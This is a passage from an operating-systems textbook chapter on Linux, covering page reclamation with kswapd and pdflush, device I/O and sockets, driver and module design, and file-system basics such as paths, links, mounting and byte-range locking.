At boot time, *init* starts up a page daemon, *kswapd*, for each memory node, and configures them to run periodically. Each time *kswapd* awakens, it checks to see if there are enough free pages available, by comparing the low and high watermarks with the current memory usage for each memory zone. If there is enough memory, it goes back to sleep, although it can be awakened early if more pages are suddenly needed. If the available memory for any of the zones ever falls below a threshold, *kswapd* initiates the page frame reclaiming algorithm. During each run, only a certain target number of pages is reclaimed, typically a maximum of 32. This number is limited to control the I/O pressure (the number of disk writes created during the PFRA operations). Both the number of reclaimed pages and the total number of scanned pages are configurable parameters.

Each time PFRA executes, it first tries to reclaim easy pages, then proceeds with the harder ones. Many people also grab the low-hanging fruit first. Discardable and unreferenced pages can be reclaimed immediately by moving them onto the zone's freelist. Next it looks for pages with backing store which have not been referenced recently, using a clock-like algorithm. Following are shared pages that none of the users seems to be using much. The challenge with shared pages is that, if a page entry is reclaimed, the page tables of all address spaces originally sharing that page must be updated in a synchronous manner. Linux maintains efficient tree-like data structures to easily find all users of a shared page. Ordinary user pages are searched next, and if chosen to be evicted, they must be scheduled for write in the swap area. The **swappiness** of the system, that is, the ratio of pages with backing store vs. pages which need to be swapped out selected during PFRA, is a tunable parameter of the algorithm. Finally, if a page is invalid, absent from memory, shared, locked in memory, or being used for DMA, it is skipped.


PFRA uses a clock-like algorithm to select old pages for eviction within a certain category. At the core of this algorithm is a loop which scans through each zone's active and inactive lists, trying to reclaim different kinds of pages, with different urgencies. The urgency value is passed as a parameter telling the procedure how much effort to expend to reclaim some pages. Usually, this means how many pages to inspect before giving up.

During PFRA, pages are moved between the active and inactive list in the manner described in Fig. 10-18. To maintain some heuristics and try to find pages which have not been referenced and are unlikely to be needed in the near future, PFRA maintains two flags per page: active/inactive, and referenced or not. These two flags encode four states, as shown in Fig. 10-18. During the first scan of a set of pages, PFRA first clears their reference bits. If during the second run over the page it is determined that it has been referenced, it is advanced to another state, from which it is less likely to be reclaimed. Otherwise, the page is moved to a state from where it is more likely to be evicted.

Pages on the inactive list, which have not been referenced since the last time they were inspected, are the best candidates for eviction. They are pages with both *PG\_active* and *PG\_referenced* set to zero in Fig. 10-18. However, if necessary, pages may be reclaimed even if they are in some of the other states. The *refill* arrows in Fig. 10-18 illustrate this fact.

The reason PRFA maintains pages in the inactive list although they might have been referenced is to prevent situations such as the following. Consider a process which makes periodic accesses to different pages, with a 1-hour period. A page accessed since the last loop will have its reference flag set. However, since it will not be needed again for the next hour, there is no reason not to consider it as a candidate for reclamation.

One aspect of the memory-management system that we have not yet mentioned is a second daemon, *pdflush*, actually a set of background daemon threads. The *pdflush* threads either (1) wake up periodically, typically every 500 msec, to write



**Figure 10-18.** Page states considered in the page-frame replacement algorithm.

back to disk very old dirty pages, or (2) are explicitly awakened by the kernel when available memory levels fall below a certain threshold, to write back dirty pages from the page cache to disk. In **laptop mode**, in order to conserve battery life, dirty pages are written to disk whenever *pdflush* threads wake up. Dirty pages may also be written out to disk on explicit requests for synchronization, via systems calls such as *sync*, *fsync*, or *fdatasync*. Older Linux versions used two separate daemons: *kupdate*, for old-page write back, and *bdflush*, for page write back under low memory conditions. In the 2.4 kernel this functionality was integrated in the *pdflush* threads. The choice of multiple threads was made in order to hide long disk latencies.

## 10.5 INPUT/OUTPUT IN LINUX

The I/O system in Linux is fairly straightforward and the same as in other UNICES. Basically, all I/O devices are made to look like files and are accessed as such with the same read and write system calls that are used to access all ordinary files. In some cases, device parameters must be set, and this is done using a special system call. We will study these issues in the following sections.

### 10.5.1 Fundamental Concepts

Like all computers, those running Linux have I/O devices such as disks, printers, and networks connected to them. Some way is needed to allow programs to access these devices. Although various solutions are possible, the Linux one is to integrate the devices into the file system as what are called **special files**. Each I/O

device is assigned a path name, usually in */dev*. For example, a disk might be */dev/hd1*, a printer might be */dev/lp*, and the network might be */dev/net*.

These special files can be accessed the same way as any other files. No special commands or system calls are needed. The usual *open*, *read*, and *write* system calls will do just fine. For example, the command

```
cp file /dev/lp
```

copies the *file* to printer, causing it to be printed (assuming that the user has permission to access */dev/lp*). Programs can open, read, and write special files exactly the same way as they do regular files. In fact, *cp* in the above example is not even aware that it is printing. In this way, no special mechanism is needed for doing I/O.

Special files are divided into two categories, block and character. A **block special file** is one consisting of a sequence of numbered blocks. The key property of the block special file is that each block can be individually addressed and accessed. In other words, a program can open a block special file and read, say, block 124 without first having to read blocks 0 to 123. Block special files are typically used for disks.

**Character special files** are normally used for devices that input or output a character stream. Keyboards, printers, networks, mice, plotters, and most other I/O devices that accept or produce data for people use character special files. It is not possible (or even meaningful) to seek to block 124 on a mouse.

Associated with each special file is a device driver that handles the corresponding device. Each driver has what is called a **major device** number that serves to identify it. If a driver supports multiple devices, say, two disks of the same type, each disk has a **minor device** number that identifies it. Together, the major and minor device numbers uniquely specify every I/O device. In few cases, a single driver handles two closely related devices. For example, the driver corresponding to */dev/tty* controls both the keyboard and the screen, often thought of as a single device, the terminal.


Although most character special files cannot be randomly accessed, they often need to be controlled in ways that block special files do not. Consider, for example, input typed on the keyboard and displayed on the screen. When a user makes a typing error and wants to erase the last character typed, he presses some key. Some people prefer to use backspace, and others prefer DEL. Similarly, to erase the entire line just typed, many conventions abound. Traditionally @ was used, but with the spread of e-mail (which uses @ within e-mail address), many systems have adopted CTRL-U or some other character. Likewise, to interrupt the running program, some special key must be hit. Here, too, different people have different preferences. CTRL-C is a common choice, but it is not universal.

Rather than making a choice and forcing everyone to use it, Linux allows all these special functions and many others to be customized by the user. A special system call is generally provided for setting these options. This system call also

handles tab expansion, enabling and disabling of character echoing, conversion between carriage return and line feed, and similar items. The system call is not permitted on regular files or block special files.

## 10.5.2 Networking

Another example of I/O is networking, as pioneered by Berkeley UNIX and taken over by Linux more or less verbatim. The key concept in the Berkeley design is the **socket**. Sockets are analogous to mailboxes and telephone wall sockets in that they allow users to interface to the network, just as mailboxes allow people to interface to the postal system and telephone wall sockets allow them to plug in telephones and connect to the telephone system. The sockets' position is shown in Fig. 10-19.



**Figure 10-19.** The uses of sockets for networking.

Sockets can be created and destroyed dynamically. Creating a socket returns a file descriptor, which is needed for establishing a connection, reading data, writing data, and releasing the connection.

Each socket supports a particular type of networking, specified when the socket is created. The most common types are

1. Reliable connection-oriented byte stream.
2. Reliable connection-oriented packet stream.
3. Unreliable packet transmission.

The first socket type allows two processes on different machines to establish the equivalent of a pipe between them. Bytes are pumped in at one end and they come out in the same order at the other. The system guarantees that all bytes that are sent correctly arrive and in the same order they were sent.



The second type is rather similar to the first one, except that it preserves packet boundaries. If the sender makes five separate calls to `write`, each for 512 bytes, and the receiver asks for 2560 bytes, with a type 1 socket all 2560 bytes will be returned at once. With a type 2 socket, only 512 bytes will be returned. Four more calls are needed to get the rest. The third type of socket is used to give the user access to the raw network. This type is especially useful for real-time applications, and for those situations in which the user wants to implement a specialized error-handling scheme. Packets may be lost or reordered by the network. There are no guarantees, as in the first two cases. The advantage of this mode is higher performance, which sometimes outweighs reliability (e.g., for multimedia delivery, in which being fast counts for more than being right).

When a socket is created, one of the parameters specifies the protocol to be used for it. For reliable byte streams, the most popular protocol is **TCP (Transmission Control Protocol)**. For unreliable packet-oriented transmission, **UDP (User Datagram Protocol)** is the usual choice. Both of these are layered on top of **IP (Internet Protocol)**. All of these protocols originated with the U.S. Dept. of Defense's ARPANET, and now form the basis of the Internet. There is no common protocol for reliable packet streams.

Before a socket can be used for networking, it must have an address bound to it. This address can be in one of several naming domains. The most common one is the Internet naming domain, which uses 32-bit integers for naming endpoints in Version 4 and 128-bit integers in Version 6 (Version 5 was an experimental system that never made it to the major leagues).

Once sockets have been created on both the source and destination computers, a connection can be established between them (for connection-oriented communication). One party makes a `listen` system call on a local socket, which creates a buffer and blocks until data arrive. The other makes a `connect` system call, giving as parameters the file descriptor for a local socket and the address of a remote socket. If the remote party accepts the call, the system then establishes a connection between the sockets.

Once a connection has been established, it functions analogously to a pipe. A process can read and write from it using the file descriptor for its local socket. When the connection is no longer needed, it can be closed in the usual way, via the `close` system call.

### 10.5.3 Input/Output System Calls in Linux

Each I/O device in a Linux system generally has a special file associated with it. Most I/O can be done by just using the proper file, eliminating the need for special system calls. Nevertheless, sometimes there is a need for something that is device specific. Prior to POSIX most UNIX systems had a system call `ioctl` that performed a large number of device-specific actions on special files. Over the course of the years, it had gotten to be quite a mess. POSIX cleaned it up by splitting its

functions into separate function calls primarily for terminal devices. In Linux and modern UNIX systems, whether each one is a separate system call or they share a single system call or something else is implementation dependent.

The first four calls listed in Fig. 10-20 are used to set and get the terminal speed. Different calls are provided for input and output because some modems operate at split speed. For example, old videotex systems allowed people to access public databases with short requests from the home to the server at 75 bits/sec with replies coming back at 1200 bits/sec. This standard was adopted at a time when 1200 bits/sec both ways was too expensive for home use. Times change in the networking world. This asymmetry still persists, with some telephone companies offering inbound service at 20 Mbps and outbound service at 2 Mbps, often under the name of **ADSL (Asymmetric Digital Subscriber Line)**.

| Function call                                     | Description          |
|---------------------------------------------------|----------------------|
| <code>s = cfsetospeed(&amp;termios, speed)</code> | Set the output speed |
| <code>s = cfsetispeed(&amp;termios, speed)</code> | Set the input speed  |
| <code>s = cfgetospeed(&amp;termios, speed)</code> | Get the output speed |
| <code>s = cfgetispeed(&amp;termios, speed)</code> | Get the input speed  |
| <code>s = tcsetattr(fd, opt, &amp;termios)</code> | Set the attributes   |
| <code>s = tcgetattr(fd, &amp;termios)</code>      | Get the attributes   |

**Figure 10-20.** The main POSIX calls for managing the terminal.

The last two calls in the list are for setting and reading back all the special characters used for erasing characters and lines, interrupting processes, and so on. In addition, they enable and disable echoing, handle flow control, and perform other related functions. Additional I/O function calls also exist, but they are somewhat specialized, so we will not discuss them further. In addition, `ioctl` is still available.

### 10.5.4 Implementation of Input/Output in Linux

I/O in Linux is implemented by a collection of device drivers, one per device type. The function of the drivers is to isolate the rest of the system from the idiosyncracies of the hardware. By providing standard interfaces between the drivers and the rest of the operating system, most of the I/O system can be put into the machine-independent part of the kernel.

When the user accesses a special file, the file system determines the major and minor device numbers belonging to it and whether it is a block special file or a character special file. The major device number is used to index into one of two internal hash tables containing data structures for character or block devices. The structure thus located contains pointers to the procedures to call to open the device, read the device, write the device, and so on. The minor device number is passed as

a parameter. Adding a new device type to Linux means adding a new entry to one of these tables and supplying the corresponding procedures to handle the various operations on the device.

Some of the operations which may be associated with different character devices are shown in Fig. 10-21. Each row refers to a single I/O device (i.e., a single driver). The columns represent the functions that all character drivers must support. Several other functions also exist. When an operation is performed on a character special file, the system indexes into the hash table of character devices to select the proper structure, then calls the corresponding function to have the work performed. Thus each of the file operations contains a pointer to a function contained in the corresponding driver.

| Device   | Open     | Close     | Read     | Write     | ioctl     | Other |
|----------|----------|-----------|----------|-----------|-----------|-------|
| Null     | null     | null      | null     | null      | null      | ...   |
| Memory   | null     | null      | mem_read | mem_write | null      | ...   |
| Keyboard | k_open   | k_close   | k_read   | error     | k_ioctl   | ...   |
| Tty      | tty_open | tty_close | tty_read | tty_write | tty_ioctl | ...   |
| Printer  | lp_open  | lp_close  | error    | lp_write  | lp_ioctl  | ...   |

**Figure 10-21.** Some of the file operations supported for typical character devices.


Each driver is split into two parts, both of which are part of the Linux kernel and both of which run in kernel mode. The top half runs in the context of the caller and interfaces to the rest of Linux. The bottom half runs in kernel context and interacts with the device. Drivers are allowed to make calls to kernel procedures for memory allocation, timer management, DMA control, and other things. The set of kernel functions that may be called is defined in a document called the **Driver-Kernel Interface**. Writing device drivers for Linux is covered in detail in Cooperstein (2009) and Corbet et al. (2009).

The I/O system is split into two major components: the handling of block special files and the handling of character special files. We will now look at each of these components in turn.

The goal of the part of the system that does I/O on block special files (e.g., disks) is to minimize the number of transfers that must be done. To accomplish this goal, Linux has a **cache** between the disk drivers and the file system, as illustrated in Fig. 10-22. Prior to the 2.2 kernel, Linux maintained completely separate page and buffer caches, so a file residing in a disk block could be cached in both caches. Newer versions of Linux have a unified cache. A *generic block layer* holds these components together, performs the necessary translations between disk sectors, blocks, buffers and pages of data, and enables the operations on them.

The cache is a table in the kernel for holding thousands of the most recently used blocks. When a block is needed from a disk for whatever reason (i-node, directory, or data), a check is first made to see if it is in the cache. If it is present in

the cache, the block is taken from there and a disk access is avoided, thereby resulting in great improvements in system performance.



**Figure 10-22.** The Linux I/O system showing one file system in detail.

If the block is not in the page cache, it is read from the disk into the cache and from there copied to where it is needed. Since the page cache has room for only a fixed number of blocks, the page-replacement algorithm described in the previous section is invoked.

The page cache works for writes as well as for reads. When a program writes a block, it goes to the cache, not to the disk. The *pdflush* daemon will flush the block to disk in the event the cache grows above a specified value. In addition, to avoid having blocks stay too long in the cache before being written to the disk, all dirty blocks are written to the disk every 30 seconds.

In order to reduce the latency of repetitive disk-head movements, Linux relies on an **I/O scheduler**. Its purpose is to reorder or bundle read/write requests to block devices. There are many scheduler variants, optimized for different types of workloads. The basic Linux scheduler is based on the original **Linux elevator scheduler**. The operations of the elevator scheduler can be summarized as follows: Disk operations are sorted in a doubly linked list, ordered by the address of the sector of the disk request. New requests are inserted in this list in a sorted manner. This prevents repeated costly disk-head movements. The request list is subsequently *merged* so that adjacent operations are issued via a single disk request. The basic elevator scheduler can lead to starvation. Therefore, the revised version of the Linux disk scheduler includes two additional lists, maintaining read or write operations ordered by their deadlines. The default deadlines are 0.5 sec for reads

and 5 sec for writes. If a system-defined deadline for the oldest write operation is about to expire, that write request will be serviced before any of the requests on the main doubly linked list.

In addition to regular disk files, there are also block special files, also called **raw block files**. These files allow programs to access the disk using absolute block numbers, without regard to the file system. They are most often used for things like paging and system maintenance.

The interaction with character devices is simple. Since character devices produce or consume streams of characters, or bytes of data, support for random access makes little sense. One exception is the use of **line disciplines**. A line discipline can be associated with a terminal device, represented via the structure *tty\_struct*, and it represents an interpreter for the data exchanged with the terminal device. For instance, local line editing can be done (i.e., erased characters and lines can be removed), carriage returns can be mapped onto line feeds, and other special processing can be completed. However, if a process wants to interact on every character, it can put the line in raw mode, in which case the line discipline will be bypassed. Not all devices have line disciplines.

Output works in a similar way, expanding tabs to spaces, converting line feeds to carriage returns + line feeds, adding filler characters following carriage returns on slow mechanical terminals, and so on. Like input, output can go through the line discipline (cooked mode) or bypass it (raw mode). Raw mode is especially useful when sending binary data to other computers over a serial line and for GUIs. Here, no conversions are desired.

The interaction with **network devices** is different. While network devices also produce/consume streams of characters, their asynchronous nature makes them less suitable for easy integration under the same interface as other character devices. The networking device driver produces packets consisting of multiple bytes of data, along with network headers. These packets are then routed through a series of network protocol drivers, and ultimately are passed to the user-space application. A key data structure is the socket buffer structure, *skbuff*, which is used to represent portions of memory filled with packet data. The data in an *skbuff* buffer do not always start at the start of the buffer. As they are being processed by various protocols in the networking stack, protocol headers may be removed, or added. The user processes interact with networking devices via sockets, which in Linux support the original BSD socket API. The protocol drivers can be bypassed and direct access to the underlying network device is enabled via *raw\_sockets*. Only the superuser is allowed to create raw sockets.

### 10.5.5 Modules in Linux

For decades, UNIX device drivers were statically linked into the kernel so they were all present in memory whenever the system was booted. Given the environment in which UNIX grew up, commonly departmental minicomputers and then

high-end workstations, with their small and unchanging sets of I/O devices, this scheme worked well. Basically, a computer center built a kernel containing drivers for the I/O devices and that was it. If next year the center bought a new disk, it relinked the kernel. No big deal.

With the arrival of Linux on the PC platform, suddenly all that changed. The number of I/O devices available on the PC is orders of magnitude larger than on any minicomputer. In addition, although all Linux users have (or can easily get) the full source code, probably the vast majority would have considerable difficulty adding a driver, updating all the device-driver related data structures, relinking the kernel, and then installing it as the bootable system (not to mention dealing with the aftermath of building a kernel that does not boot).

Linux solved this problem with the concept of **loadable modules**. These are chunks of code that can be loaded into the kernel while the system is running. Most commonly these are character or block device drivers, but they can also be entire file systems, network protocols, performance monitoring tools, or anything else desired.

When a module is loaded, several things have to happen. First, the module has to be relocated on the fly, during loading. Second, the system has to check to see if the resources the driver needs are available (e.g., interrupt request levels) and if so, mark them as in use. Third, any interrupt vectors that are needed must be set up. Fourth, the appropriate driver switch table has to be updated to handle the new major device type. Finally, the driver is allowed to run to perform any device-specific initialization it may need. Once all these steps are completed, the driver is fully installed, the same as any statically installed driver. Other modern UNIX systems now also support loadable modules.

## 10.6 THE LINUX FILE SYSTEM

The most visible part of any operating system, including Linux, is the file system. In the following sections we will examine the basic ideas behind the Linux file system, the system calls, and how the file system is implemented. Some of these ideas derive from MULTICS, and many of them have been copied by MS-DOS, Windows, and other systems, but others are unique to UNIX-based systems. The Linux design is especially interesting because it clearly illustrates the principle of *Small is Beautiful*. With minimal mechanism and a very limited number of system calls, Linux nevertheless provides a powerful and elegant file system.

### 10.6.1 Fundamental Concepts

The initial Linux file system was the MINIX 1 file system. However, because it limited file names to 14 characters (in order to be compatible with UNIX Version 7) and its maximum file size was 64 MB (which was overkill on the 10-MB hard

disks of its era), there was interest in better file systems almost from the beginning of the Linux development, which began about 5 years after MINIX 1 was released. The first improvement was the ext file system, which allowed file names of 255 characters and files of 2 GB, but it was slower than the MINIX 1 file system, so the search continued for a while. Eventually, the ext2 file system was invented, with long file names, long files, and better performance, and it has become the main file system. However, Linux supports several dozen file systems using the Virtual File System (VFS) layer (described in the next section). When Linux is linked, a choice is offered of which file systems should be built into the kernel. Others can be dynamically loaded as modules during execution, if need be.

A Linux file is a sequence of 0 or more bytes containing arbitrary information. No distinction is made between ASCII files, binary files, or any other kinds of files. The meaning of the bits in a file is entirely up to the file's owner. The system does not care. File names are limited to 255 characters, and all the ASCII characters except NUL are allowed in file names, so a file name consisting of three carriage returns is a legal file name (but not an especially convenient one).

By convention, many programs expect file names to consist of a base name and an extension, separated by a dot (which counts as a character). Thus *prog.c* is typically a C program, *prog.py* is typically a Python program, and *prog.o* is usually an object file (compiler output). These conventions are not enforced by the operating system but some compilers and other programs expect them. Extensions may be of any length, and files may have multiple extensions, as in *prog.java.gz*, which is probably a *gzip* compressed Java program.

Files can be grouped together in directories for convenience. Directories are stored as files and to a large extent can be treated like files. Directories can contain subdirectories, leading to a hierarchical file system. The root directory is called / and always contains several subdirectories. The / character is also used to separate directory names, so that the name */usr/ast/x* denotes the file *x* located in the directory *ast*, which itself is in the */usr* directory. Some of the major directories near the top of the tree are shown in Fig. 10-23.

| Directory | Contents                      |
|-----------|-------------------------------|
| bin       | Binary (executable) programs  |
| dev       | Special files for I/O devices |
| etc       | Miscellaneous system files    |
| lib       | Libraries                     |
| usr       | User directories              |

**Figure 10-23.** Some important directories found in most Linux systems.

There are two ways to specify file names in Linux, both to the shell and when opening a file from inside a program. The first way is by means of an **absolute path**, which means telling how to get to the file starting at the root directory. An

example of an absolute path is `/usr/ast/books/mos4/chap-10`. This tells the system to look in the root directory for a directory called `usr`, then look there for another directory, `ast`. In turn, this directory contains a directory `books`, which contains the directory `mos4`, which contains the file `chap-10`.

Absolute path names are often long and inconvenient. For this reason, Linux allows users and processes to designate the directory in which they are currently working as the **working directory**. Path names can also be specified relative to the working directory. A path name specified relative to the working directory is a **relative path**. For example, if `/usr/ast/books/mos4` is the working directory, then the shell command


```
cp chap-10 backup-10
```

has exactly the same effect as the longer command

```
cp /usr/ast/books/mos4/chap-10 /usr/ast/books/mos4/backup-10
```

It frequently occurs that a user needs to refer to a file that belongs to another user, or at least is located elsewhere in the file tree. For example, if two users are sharing a file, it will be located in a directory belonging to one of them, so the other will have to use an absolute path name to refer to it (or change the working directory). If this is long enough, it may become irritating to have to keep typing it. Linux provides a solution by allowing users to make a new directory entry that points to an existing file. Such an entry is called a **link**.

As an example, consider the situation of Fig. 10-24(a). Fred and Lisa are working together on a project, and each of them needs access to the other's files. If Fred has `/usr/fred` as his working directory, he can refer to the file `x` in Lisa's directory as `/usr/lisa/x`. Alternatively, Fred can create a new entry in his directory, as shown in Fig. 10-24(b), after which he can use `x` to mean `/usr/lisa/x`.



**Figure 10-24.** (a) Before linking. (b) After linking.



In the example just discussed, we suggested that before linking, the only way for Fred to refer to Lisa's file *x* was by using its absolute path. Actually, this is not really true. When a directory is created, two entries, `.` and `..`, are automatically made in it. The former refers to the working directory itself. The latter refers to the directory's parent, that is, the directory in which it itself is listed. Thus from `/usr/fred`, another path to Lisa's file *x* is `../lisa/x`.

In addition to regular files, Linux also supports character special files and block special files. Character special files are used to model serial I/O devices, such as keyboards and printers. Opening and reading from `/dev/tty` reads from the keyboard; opening and writing to `/dev/lp` writes to the printer. Block special files, often with names like `/dev/hd1`, can be used to read and write raw disk partitions without regard to the file system. Thus a seek to byte *k* followed by a read will begin reading from the *k*th byte on the corresponding partition, completely ignoring the i-node and file structure. Raw block devices are used for paging and swapping by programs that lay down file systems (e.g., `mkfs`), and by programs that fix sick file systems (e.g., `fsck`), for example.

Many computers have two or more disks. On mainframes at banks, for example, it is frequently necessary to have 100 or more disks on a single machine, in order to hold the huge databases required. Even personal computers often have at least two disks—a hard disk and an optical (e.g., DVD) drive. When there are multiple disk drives, the question arises of how to handle them.

One solution is to put a self-contained file system on each one and just keep them separate. Consider, for example, the situation shown in Fig. 10-25(a). Here we have a hard disk, which we call *C:*, and a DVD, which we call *D:*. Each has its own root directory and files. With this solution, the user has to specify both the device and the file when anything other than the default is needed. For instance, to copy a file *x* to a directory *d* (assuming *C:* is the default), one would type

```
cp D:/x /a/d/x
```


This is the approach taken by a number of systems, including Windows 8, which it inherited from MS-DOS in a century long ago.

The Linux solution is to allow one disk to be mounted in another disk's file tree. In our example, we could mount the DVD on the directory `/b`, yielding the file system of Fig. 10-25(b). The user now sees a single file tree, and no longer has to be aware of which file resides on which device. The above copy command now becomes

```
cp /b/x /a/d/x
```

exactly the same as it would have been if everything had been on the hard disk in the first place.

Another interesting property of the Linux file system is **locking**. In some applications, two or more processes may be using the same file at the same time, which may lead to race conditions. One solution is to program the application with



**Figure 10-25.** (a) Separate file systems. (b) After mounting.

critical regions. However, if the processes belong to independent users who do not even know each other, this kind of coordination is generally inconvenient.

Consider, for example, a database consisting of many files in one or more directories that are accessed by unrelated users. It is certainly possible to associate a semaphore with each directory or file and achieve mutual exclusion by having processes do a down operation on the appropriate semaphore before accessing the data. The disadvantage, however, is that a whole directory or file is then made inaccessible, even though only one record may be needed.


For this reason, POSIX provides a flexible and fine-grained mechanism for processes to lock as little as a single byte and as much as an entire file in one indivisible operation. The locking mechanism requires the caller to specify the file to be locked, the starting byte, and the number of bytes. If the operation succeeds, the system makes a table entry noting that the bytes in question (e.g., a database record) are locked.

Two kinds of locks are provided, **shared locks** and **exclusive locks**. If a portion of a file already contains a shared lock, a second attempt to place a shared lock on it is permitted, but an attempt to put an exclusive lock on it will fail. If a portion of a file contains an exclusive lock, all attempts to lock any part of that portion will fail until the lock has been released. In order to successfully place a lock, every byte in the region to be locked must be available.

When placing a lock, a process must specify whether it wants to block or not in the event that the lock cannot be placed. If it chooses to block, when the existing lock has been removed, the process is unblocked and the lock is placed. If the process chooses not to block when it cannot place a lock, the system call returns immediately, with the status code telling whether the lock succeeded or not. If it did not, the caller has to decide what to do next (e.g., wait and try again).

Locked regions may overlap. In Fig. 10-26(a) we see that process *A* has placed a shared lock on bytes 4 through 7 of some file. Later, process *B* places a shared

lock on bytes 6 through 9, as shown in Fig. 10-26(b). Finally, *C* locks bytes 2 through 11. As long as all these locks are shared, they can coexist.



**Figure 10-26.** (a) A file with one lock. (b) Adding a second lock. (c) A third one.

Now consider what happens if a process tries to acquire an exclusive lock to byte 9 of the file of Fig. 10-26(c), with a request to block if the lock fails. Since two previous locks cover this block, the caller will block and will remain blocked until both *B* and *C* release their locks.

## 10.6.2 File-System Calls in Linux

Many system calls relate to files and the file system. First we will look at the system calls that operate on individual files. Later we will examine those that involve directories or the file system as a whole. To create a new file, the `creat` call can be used. (When Ken Thompson was once asked what he would do differently if he had the chance to reinvent UNIX, he replied that he would spell `creat` as `create` this time.) The parameters provide the name of the file and the protection mode. Thus

```
fd = creat("abc", mode);
```

creates a file called *abc* with the protection bits taken from *mode*. These bits determine which users may access the file and how. They will be described later.

The `creat` call not only creates a new file, but also opens it for writing. To allow subsequent system calls to access the file, a successful `creat` returns a small

nonnegative integer called a **file descriptor**, *fd* in the example above. If a `creat` is done on an existing file, that file is truncated to length 0 and its contents are discarded. Files can also be created using the `open` call with appropriate arguments.

